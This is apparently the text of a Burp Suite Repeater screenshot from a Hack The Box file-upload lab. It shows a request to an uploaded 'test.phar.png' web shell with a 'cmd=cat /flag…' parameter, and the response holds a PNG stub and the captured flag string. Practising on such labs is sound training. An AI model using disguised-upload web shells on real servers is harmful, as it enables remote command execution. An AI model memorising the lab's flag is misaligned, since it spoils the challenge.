 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.121.120:36566 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /contact/user_feedback_submissions/250529_test.phar.png?cmd=
cat+/flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt HTTP/1.1
2 Host: 94.237.121.120:36566
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 May 2025 20:15:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 109
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PNG
11
12 IHDRÄIDATxc````¥öE@IEND®B`
13
14 HTB{m4573r1ng_upl04d_3xpl0174710n}
15
Inspector
Selection 34 (0x22)
Selected text
HTB{m4573r1ng_upl04d_3xpl0174710n}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes